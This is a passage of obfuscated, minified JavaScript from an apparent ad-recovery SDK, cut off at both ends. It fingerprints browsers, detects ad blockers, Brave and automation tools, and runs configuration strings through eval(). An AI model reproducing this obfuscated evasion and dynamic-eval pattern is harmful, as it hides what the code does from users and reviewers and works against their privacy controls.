)","class","<'max-height'>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","cssRules","TkduRThhX3kuRmpZTz00dzNdcDc=","getBoundingClientRect","right","v7.5.90"," is blocked.","Range_createContextualFragment","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","SECSSOBrowserChrome","_WEBDRIVER_ELEM_CACHE","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","index","pub_300x250","campaignId","high","action","static|relative|absolute|sticky|fixed|-webkit-sticky","contentsfeed.com","gpt-tdn","mimeTypesConsistent","contents|none","[first|last]? baseline","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","Unexpected combinator","Too many hex digits","relative","idx","getOwnPropertyDescriptor","str","eatDelim","protectCss","[<length-percentage>|auto]{1,2}|cover|contain","none|auto|<percentage>","https://ap.lijit.com/rtb/bid","data-freestar-ad","__selenium_unwrapped","visible|hidden|collapse","Element_insertAdjacentHTML","colon-token","aditude","as-tester-handler-added","<number-one-or-greater>","mgid.com","mfadsrvr.com",'<html><head><script src="',"hostname","<keyframe-block>+","attributionsrc=","<html><head></head><body></body></html>","https://07c225f3.online","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","is_blocking_ads","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","scheme","low","drop-shadow( <length>{2,3} <color>? )","keepOriginalAcceptableAds","send","/translator","checkStructure","replace","History_replaceState","firefox_etp_enabled","top|bottom|block-start|block-end|inline-start|inline-end",".getAdserverTargeting","<dashed-ident>","agkn.com","blockIVT","miter|round|bevel","outerWidth","hadronid.net","<single-transition>#","even","Invalid base64 digit: ","Google","</div>","_map","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","https://hbopenbid.pubmatic.com/translator","valueOf","media.net","length","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","toPrimitive","createSession","/filter-fingerprint","mediaType","Exception occurred in proxy property set ","adsense","<'border-top-style'>","CSSStyleDeclaration","property","Unknown type","browsiprod.com","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","comment-token","clear","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","Expected ","data-meta","HTMLTableRowElement","cmpChar","Function","throw new Error();","normal|light|dark|<palette-identifier>","XMLHttpRequest_responseType","<media-in-parens> [or <media-in-parens>]+","` in `","Element_ariaLabel","httponly","Failed to detect bot:","ACK","consumeNumber","version","elapsed_time_ms","custom","leboncoin.fr","-moz-calc(","inventories","most-width|most-height|most-block-size|most-inline-size","none|<offset-path>||<coord-box>","constructor","getProperty","getParameter","<'align-items'> <'justify-items'>?","padding|border","randomUUID","gpt-enliple","longestMatch","wpsstaticieplsg.b-cdn.net","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","frameId","mask","Blocked prebid request for ","<'right'>","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","raptive","<combinator>? <complex-selector>","reserved2Output","https://c.amazon-adsystem.com/aax2/apstag.js","blocking_ads","IFrame","https://m1.openfpcdn.io/botd/v","applyTo","getElementsByTagName","<hex-color>|<absolute-color-function>|<named-color>|transparent","purpose","HTMLVideoElement","device-cmyk( <number>#{4} )","podname.com","blur( <length> )","auto|bullets|numbers|words|spell-out|<counter-style-name>","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","x-frame-width","c3ZtbQ==","sparteo.com","auto|both|start|end|maximum|clear","port2","noopStr","and","clickiocdn.com","RegExp_test","[AdBlockDetector] acceptable ads check target ","__fxdriver_unwrapped","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","httpEquiv","redir","findDeclarationValueFragments","merequartz.com","onetrust.com","/health-check","normal|auto|<position>","<line-width>{1,4}","adshield-native","microad.jp","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","ads","https://html-load.cc","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","no purpose 1 consent","replaceSync","<number>|<angle>","first","ADNXSMediation","insertAdjacentElement","__selenium_evaluate","Match","script-src","playwire.com","<compositing-operator>#","item doesn't belong to list","removeEventListener","url-token","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","unit","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","HTMLAnchorElement_hash","Text","image( <image-tags>? [<image-src>? , <color>?]! )","window.parent.parent.confiant.services().onASTAdLoad","window.external.toString is not a function","none|left|right|both|inline-start|inline-end","nextNonWsCode","stroke","nightmare","opacity(0)","html","SYN_URG","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","argument name is invalid","none|strict|content|[[size||inline-size]||layout||style||paint]","ins.adsbygoogle","dump","dvi","PerformanceResourceTiming","normal|<string>","<compound-selector>#","<track-size>+","translateY( <length-percentage> )","HTMLMediaElement","Nth","confirm","not expected type of fetch Request: ","SIMID:","scaleY( [<number>|<percentage>] )","list","__webdriver_unwrapped","Forward report url to engineers","SharedStorageWorklet_addModule","sourceContentFor","logs","auto|avoid|avoid-page|avoid-column|avoid-region","HyphenMinus is expected","__prehooked","saturate( <number-percentage> )","<namespace-prefix>? [<string>|<url>]","__tcfapi","keepalive","cpmstar.com","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","httpOnly","nextSibling","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","is_blocking_acceptable_ads","MAIN","prependData","domains","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","Exception occurred in proxy property get ","grippers|none","boolean-expr","div {}","responseXML","trident","cqw","\\$&","webkitPersistentStorage","end","<'margin-top'>","gpt-nextmillenium","warn","updateCursors","[row|column]||dense","[pack|next]||[definite-first|ordered]","Boolean","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","prod","filter, pointer-events","ReadableStream is not supported in fetchLater","gpt-anymind","stringify","marker-end","reduce","PerformanceEntry","__webdriverFunc","top","$cdc_asdjflasutopfhvcZLmcf","auto|[over|under]&&[right|left]?","scanNumber","getAdUnitPath","onload","/adsid/integrator.js","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","repeat","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","scroll( [<axis>||<scroller>]? )","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<url>","isParentsDisplayNone","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","88intPpV","collapse|separate","quizlet.com","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","split","start|end|center|justify|distribute|stretch","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","yandex.com","gpt_","test","frames","CanvasCaptureMediaStream","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","unset","teads.tv","; Secure","<'border-style'>","https://bidder.criteo.com/cdb","substringToPos","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","detect","<svg-length>","perspective( [<length [0,∞]>|none] )","[<'view-timeline-name'> <'view-timeline-axis'>?]#","XMLHttpRequest_status","sent","none|<image>","pubstack","nhn","isEmpty","bind","start|middle|end","MediaQuery","$cdc_asdjflasutopfhvcZLmcfl_","<'container-name'> [/ <'container-type'>]?","sendXHR","start","auto|<animateable-feature>#","getComponents","larger|smaller","as_domain","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","getAdserverTargeting","33across.com","documentElementKeys","contain|none|auto","eventName","lngtdv.com","visible|hidden|clip|scroll|auto","webkitTemporaryStorage","lookupValue","<forgiving-selector-list>","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","trim","banner-ad","remove","https://","https://pagead2.googlesyndication.com/gampad/ads","<display-outside>?&&[flow|flow-root]?&&list-item","isInRootIframe","cache_is_blocking_ads","getOwnPropertyNames","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Element_outerHTML","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","defaultView","tokenBefore","no-cors","none|[<svg-length>+]#","Expect an apostrophe","863941ZEcRDI","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","<'margin-block'>","isAbsolute","[[auto|<length-percentage>]{1,2}]#","<'margin-inline'>","Generic","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","yandex.ru","<shape>|auto","__as_xhr_processed","sleipnir/","Element_hasAttribute","ad-score.com","read","window.parent.document.domain;","recoverAds","blocking_acceptable_ads","Reflect","<relative-real-selector-list>","dvw","normal|spell-out||digits||[literal-punctuation|no-punctuation]","structure","root|nearest|self","<'top'>","SVGElement","unrulymedia.com","out_of_page","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<'margin-inline-start'>","throw","offsetAndType",'div[aria-label="Ads"]',"fundingchoicesmessages.google.com","domAutomation","Identifier, string or comma is expected","IdSelector","HTMLTableCaptionElement","caption|icon|menu|message-box|small-caption|status-bar","_skipValidation","<counter-style-name>|symbols( )","HTMLElement_title","http:","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","getConsentMetadata"," used broken syntax definition ","pw-","kargo.com","gpt_requested_time","<clip-source>|[<basic-shape>||<geometry-box>]|none","documentElement","marker-mid","opts","Must be between 0 and 63: ","xhr_defer","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","innerWidth","<noscript>","node","scrollBy","sp.","referrer","MessageEvent_origin","fastclick.net","<color>+|none","<custom-property-name>","decorate","getReader","doubleclick\\.net","sourceRoot","normal|italic|oblique <angle>?","all|<custom-ident>","isBrave","/ssvast_track/v2","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","urlRegex","addType_","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","flatMap","aWQ=","odd","jump-start|jump-end|jump-none|jump-both|start|end","Failed to get encoded-id version: encoded-id is empty","seedtag.com","image","message","w = window.parent;","CAN_content","is_brave","s2s.t13.io","focus/","versions","awesomium","Module","\n  syntax: ","Dimension","snigel-","flip-block||flip-inline||flip-start","dpcm","invalid protect-id prefix: ","generatedLine","none|auto|textfield|menulist-button|<compat-auto>","window.top.document.domain;","91d63f52","gpt-adsinteractive","article","Wrong value `","script-src-elem","8573741755808484570000","event_sample_ratio","que","_phantom","gpt-interworks","Element_tagName","getNode","querySelector","as_","isUnregistered","prev","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Declaration","navigator.mimeTypes is undefined","<length>|auto","[<age>? <gender> <integer>?]","':' <ident-token>|':' <function-token> <any-value> ')'","navigator.plugins.length is undefined","shouldUseOrigin","raider.io","/iu3","smadex.com","is_acceptable_ads_blocked","cqh","add|subtract|intersect|exclude","event","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","as_inventory_id","isElementDisplayNone","auto|from-font|[under||[left|right]]","cdn-exchange.toastoven.net","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","closest","option maxAge is invalid","normal|reverse|alternate|alternate-reverse","monitoring","protectFetchInputSync shouldn't be called with ReadableStream","fetch","x-frame-height","ats.rlcdn.com","iu_parts","boolean","<length>{1,4}","<length-percentage>|<flex>|min-content|max-content|auto","; Priority=Low","[native code]","[data-ad-client]","stopImmediatePropagation","none|<image>|<mask-source>","insertAdjacentHTML","tagNameFilter","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","requestIdleCallback","abs","[clip|ellipsis|<string>]{1,2}","criteo.com","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","__$webdriverAsyncExecutor","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","admiral","isVisibleDocument","aweber.com","['~'|'|'|'^'|'$'|'*']? '='","decodeId","advertisement","columns","hooked_page","cdn.flashtalking.com","about:blank","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","https://ads.yieldmo.com/exchange/prebid",".umogames.com","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","ad.gt","Failed to decode protect-url: url is empty","is_ads_blocked","left","layer(","<'grid-row-gap'> <'grid-column-gap'>?","[<filter-function>|<url>]+"," |  ",'<\/script><script src="',"liadm.com","invert( <number-percentage> )","Identifier is expected",'[name^="google_ads_iframe"]',"$1   ","googletag cmd unshift failed : ","<body","window.PluginArray is undefined","exportSnapshot","geb","set-cookie","<page-selector-list>","https://tlx.3lift.com/header/auction","none|<custom-ident>+","gigacalculator.com","Atrule","writeln","DOMParser_parseFromString","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","CSSStyleDeclaration_getPropertyValue","adngin-","cancelAnimationFrame","initLogUploadHandler","<ident>","Active auto recovery: index ","CSSStyleSheet_replaceSync","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","cursor","createContextualFragment","searchParams","replaceChild","loaded","__gpp not found within timeout","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","unsafe|safe","<'text-emphasis-style'>||<'text-emphasis-color'>","getCategoryExclusions","errorTrace signal unexpected behaviour","[<family-name>|<generic-family>]#","HTMLAnchorElement_port","coupang","https://consent.lep.co.uk","/cgi-bin/PelicanC.dll","<family-name>#","shouldRecover","acos( <calc-sum> )","<'cue-before'> <'cue-after'>?","NestingSelector","<ray()>|<url>|<basic-shape>","privacy-center.org","_fa_","as-empty-bidder","set-cookie-parser encountered an error while decoding a cookie with value '","pubmatic.com","<integer>","firefox","lookupType","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","onmessage","_ads","cmpStr","last_bfa_at","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","endsWith",")-token","forEachRight","polarbyte","osano.com","getElementsByClassName","positions","scope","captureEvents","descriptors","auto|none|preserve-parent-color","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","ad-stir.com","repeat|stretch|round","thatgossip.com","userAgent","<line-width>","meta","tagan.adlightning.com","getTime","tokens","<url>+","<length>|<percentage>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","false|true","yieldlove.com","sn-","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","this.href='https://paid.outbrain.com/network/redir","HTMLImageElement_attributionSrc","auto|<color>","hasFocus","_array","toggle","[above|below|right|left]? <length>? <image>?","done","whitespace-token","Terminate - IVT blocked","referrerPolicy"];return(a2O=function(){return t})()}function a2f(t,e){const n=a2O();return(a2f=function(t,e){return n[t-=310]})(t,e)}(function(t,e){const n=a2f,r=a2O();for(;;)try{if(433788==parseInt(n(3632))/1+-parseInt(n(965))/2+-parseInt(n(624))/3+parseInt(n(528))/4*(-parseInt(n(485))/5)+-parseInt(n(697))/6+-parseInt(n(1254))/7*(parseInt(n(3560))/8)+-parseInt(n(2309))/9*(-parseInt(n(1735))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const bE=a2f;var O={9141:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});let o="",i=r(1939);try{var s;o=null!==(s=document[r(2146)][r(860)](r(2322)))&&void 0!==s?s:r(1589);const t=document[r(2146)][r(860)](r(1912))||document[r(2146)][r(860)](r(412));t&&(i=new URL(t,window[r(2099)][r(2821)])[r(2083)])}catch(t){}const a={version:r(3273),sdkVersion:o,endpoint:i,env:r(3536),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3056)][r(2874)],insertBefore:Node[r(3056)][r(962)]};function i(t,e){const n=r;e[n(3511)]?o[n(962)][n(2282)](e[n(2937)],t,e[n(3511)]):o[n(2874)][n(2282)](e[n(513)],t)}function s(t){const e=r;o[e(2874)][e(2282)](document[e(2782)],t)}function a(t){const e=r,n=document[e(1480)](t[e(3088)]);for(const r of t[e(2607)]())n[e(1803)](r,t[e(860)](r));return n[e(2975)]=t[e(2975)],n}function c(){const t=r;try{if(null!=window[t(887)][t(1840)]&&t(3704)===window[t(887)][t(1840)][t(3704)][t(1632)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3449)](e(3521));const r=n[e(3269)][0][e(1059)];n[e(3269)][0][e(1059)]=t;const o=n[e(3269)][0][e(1059)];return o===r||o[e(941)]()===t[e(941)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let f,h;const m=r(2910),p=r(4036);let g=0;function w(){const t=r;return![t(2017),t(335)][t(360)]((e=>location[t(3314)][t(3886)](e)))&&!window[t(3800)]}function b(){const t=r;return i.A[t(2359)](p)||g[t(3242)]()}async function y(t){const e=r;return e(2686)===i.A[e(2359)](e(1499),!1)||!(!(window[e(2099)][e(2394)]+window[e(2099)][e(897)])[e(500)](e(2581))&&e(2686)!==i.A[e(2359)](e(2581),!1))||(void 0!==f?f:w()&&(0,l.aX)()?(f=!0,x(t)[e(2286)]((t=>{const n=e;let[r,o]=t;f=r,g=o,i.A[n(2954)](p,g[n(3242)]()),(0,l.uD)(r)})),!0):([f,g]=await x(t),i.A[e(2954)](p,g[e(3242)]()),(0,l.uD)(f),f))}async function v(t){const e=r;return e(2686)===i.A[e(2359)](e(1499),!1)||(void 0!==h?h:w()&&![e(3385),e(335)][e(360)]((t=>location[e(3314)][e(3886)](t)))&&e(2686)===i.A[e(2359)](m)?(A(t)[e(2286)]((t=>{const n=e;h=t,i.A[n(2954)](m,t[n(3242)]())})),!0):(h=await A(t),i.A[e(2954)](m,h[e(3242)]()),h))}async function x(t){return await async function(){const t=a2f;let e=!1;try{const n=document[t(1480)](t(633));n[t(1803)]("id",t(1467)),document[t(2782)][t(2874)](n),n[t(1803)](t(755),t(617));const r=["ad",t(1071),t(1467),t(3957),t(2606),t(2279),t(3616),t(1805),t(1651),t(1764),t(3281),t(3006),t(3160),t(2228),t(652),t(724),t(2466),t(719),t(1765)];for(const i of r){n[t(545)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(994)](n);if(t(1172)===r[t(321)]||t(2259)===r[t(1437)]){o.A[t(781)](t(1860)),e=!0;break}}document[t(2782)][t(3980)](n)}catch(e){o.A[t(781)](t(1076)[t(2443)](e))}return e}()?[!0,1]:await async function(){const t=a2f,e=XMLHttpRequest[t(3242)]();return!(!e[t(500)](t(717))||!e[t(500)](t(3946))||(o.A[t(781)](t(660)),0))}()?[!0,2]:await async function(t){const e=a2f,n=[];if(t)for(const r of t)e(3778)===r[e(1203)]&&n[e(2976)]({url:r[e(865)]});const r=window[e(2099)][e(3314)][e(3886)](e(3562));return r?n[e(2976)]({url:e(681)}):(n[e(2976)]({url:e(647),mustIncludeStrings:[e(2606)],mustExcludeStrings:[e(3001)]}),s.A[e(3134)]()||n[e(2976)]({url:e(541),mustIncludeStrings:[e(1120)],mustExcludeStrings:[e(3001)]})),(await Promise[e(1682)]([...n[e(3042)]((t=>k(t[e(865)],t[e(2551)],t[e(1620)]))),r?_():z()]))[e(360)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2f,n=t[e(2489)]||[],r=await Promise[e(1682)](t[e(865)][e(3042)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2f;if(i(1683)===t[i(1203)]){const t=new XMLHttpRequest;t[i(1988)](i(783),(()=>{const r=i;4===t[r(2156)]&&(t[r(2983)]>=200&&t[r(2983)]<300||n[r(500)](t[r(2983)])?e():o())})),t[i(1988)](i(2526),(()=>o())),t[i(535)](i(2675),r),t[i(3326)]()}else if(i(495)===t[i(1203)])if(s.A[i(2560)]())k(r)[i(2286)]((t=>t?o():e()))[i(1913)](o);else{const t=new Image;t[i(1988)](i(1519),(()=>e())),t[i(1988)](i(2526),(()=>o())),t[i(412)]=r}else if(i(1036)===t[i(1203)]){const t=document[i(1480)](i(1036));t[i(1988)](i(1519),(()=>e())),t[i(1988)](i(2526),(()=>o())),t[i(412)]=r,document[i(2782)][i(2874)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(781)](i(2501)[i(2443)](t[i(865)])),!0):(o.A[i(781)](i(3431)[i(2443)](t[i(865)],i(3274))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(495),url:[e(1616),e(1026)]})}async function k(t){const e=r;let n=arguments[e(3350)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2359)]()[e(3927)][e(2282)](window,t);if(r[e(1200)])return!0;if(null===r[e(967)]&&e(2383)===r[e(1203)])return!0;if(r[e(2983)]<200||r[e(2983)]>=300)return!0;const o=await r[e(799)]();if(0===o[e(3350)])return!0;if(!n[e(1441)]((t=>o[e(500)](t))))return!0;if(i[e(360)]((t=>o[e(500)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(781)](e(2844)[e(2443)](t)),!1):(o.A[e(781)](e(2031)[e(2443)](t,e(895))),!0)}return!1}async function _(){const t=r,e=document[t(1480)](t(4053)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(755)][o(843)](o(1481),"0"),e[o(755)][o(843)](o(2536),"0"),e[o(755)][o(843)](o(1437),o(2259)),e[o(755)][o(843)](o(663),o(1172)),document[o(2782)][o(2874)](e);const s=null===(i=d.A[o(2359)](window)[o(1501)][o(2359)][o(2282)](e,window))||void 0===i?void 0:i[o(1166)];if(!s)return n(!1);s[o(4060)][o(535)](),s[o(4060)][o(630)](o(3317)),s[o(4060)][o(2887)]();const a=s[o(4060)][o(1480)](o(1036));a[o(1803)](o(412),o(681)),a[o(1988)](o(1519),(()=>n(!1))),a[o(1988)](o(2526),(()=>n(!0))),s[o(4060)][o(2782)][o(2874)](a)}));return e[t(3617)](),n}async function z(){const t=r,e=document[t(1480)](t(4053)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(755)][o(843)](o(1481),"0"),e[o(755)][o(843)](o(2536),"0"),e[o(755)][o(843)](o(1437),o(2259)),e[o(755)][o(843)](o(663),o(1172)),document[o(2782)][o(2874)](e);const s=null===(i=d.A[o(2359)](window)[o(1501)][o(2359)][o(2282)](e,window))||void 0===i?void 0:i[o(1166)];if(!s)return n(!0);s[o(4060)][o(535)](),s[o(4060)][o(630)](o(3317)),s[o(4060)][o(2887)]();const a=s[o(4060)][o(1480)](o(1036));a[o(1803)](o(412),o(647)),a[o(1988)](o(1519),(()=>{const t=o;try{var e;const r=s[t(2606)];if(!r)return n(!0);if(!(null===(e=Object[t(3296)](r,t(2902)))||void 0===e?void 0:e[t(2954)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1988)](o(2526),(()=>n(!0))),s[o(4060)][o(2782)][o(2874)](a)}));return e[t(3617)](),n}function E(){const t=r,e=i.A[t(2359)](t(2877),!1,t(493));return!!e&&!!e[t(3564)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});class o{static[r(3704)](){const t=r;try{if(null!=window[t(887)][t(1840)]&&t(3704)===window[t(887)][t(1840)][t(3704)][t(1632)])return!0}catch(t){}return!1}static[r(3134)](){const t=r;try{if(o[t(3704)]())return!1;const e=navigator[t(3901)][t(941)](),n=[t(4016)];return![t(420),t(601),t(2907),t(925),t(4044),t(1655),t(3523),t(2548),t(3878),t(2198),t(1104),t(2970),t(2642)][t(360)]((n=>e[t(500)](n)))&&n[t(360)]((n=>e[t(500)](n)))}catch(t){}return!1}static[r(1029)](){const t=r;try{if(o[t(3704)]())return!1;const e=navigator[t(3901)][t(941)]();if(e[t(500)](t(3723))||e[t(500)](t(3076)))return!0;const n=[t(3878)];return![t(420),t(601),t(2907),t(925),t(4044),t(1655),t(3523),t(2548),t(2198),t(1104),t(2970),t(2642)][t(360)]((n=>e[t(500)](n)))&&n[t(360)]((n=>e[t(500)](n)))}catch(t){}return!1}static[r(2560)](){const t=r;try{const e=navigator[t(3901)][t(941)]();return e[t(500)](t(2153))&&e[t(500)](t(2052))}catch(t){}return!1}static[r(3244)](){const t=r;try{return navigator[t(3901)][t(941)]()[t(500)](t(3643))}catch(t){}return!1}static[r(2621)](){const t=r;return navigator[t(3901)][t(941)]()[t(500)](t(1816))}}},5131:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(966),s=6e5,a=()=>{const t=r,e=o.A[t(2359)](i);if(e)try{const n=Date[t(1748)](),r=JSON[t(1366)](atob(e))[t(3051)]((e=>e[t(1659)]+s>n));o.A[t(2954)](i,btoa(JSON[t(3540)](r)))}catch(t){}},c=()=>!window[r(2099)][r(3314)][r(3886)](r(335)),l=t=>{const e=r;a();const n=o.A[e(2359)](i);if(n)try{const r=JSON[e(1366)](atob(n)),o=Date[e(1748)](),i=r[e(2074)]((n=>n[e(865)]===t));if(!i||i[e(1659)]+s<o)return;return i[e(920)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2359)](i);try{const r=s?JSON[n(1366)](atob(s)):[],a=r[n(1969)]((e=>e[n(865)]===t));-1!==a?(r[a][n(920)]=e,r[a][n(1659)]=Date[n(1748)]()):r[n(2976)]({url:t,timestamp:Date[n(1748)](),blocked:e}),o.A[n(2954)](i,btoa(JSON[n(3540)](r)))}catch(t){}}},8131:(D,i,W)=>{"use strict";const Ds=a2f;W.d(i,{A1:()=>z,AG:()=>q,M5:()=>p,VE:()=>B,VL:()=>u,vR:()=>N,z9:()=>b});var g=W(1783),o=W(9141),I=W(9754),K=W(8110),U=W(6033),H=W(5281),a=W(7549),R=W(8542),X=W(6524),Q=W(5131);function b(c){const DB=a2f,v=null==c?void 0:c[DB(3042)](((t,e)=>({autoRecovery:t,configIndex:e})))[DB(3051)]((t=>{const e=DB;let{autoRecovery:n}=t;return n[e(1145)]}))[DB(2074)]((P=>{const Dc=DB;let{autoRecovery:h}=P;if(!h[Dc(3867)])return!0;try{if(eval(h[Dc(3867)][Dc(1512)]))return!0}catch(t){a.A[Dc(781)](Dc(2317),t)}return!1}));return v}function u(t,e,n){const r=a2f;try{const 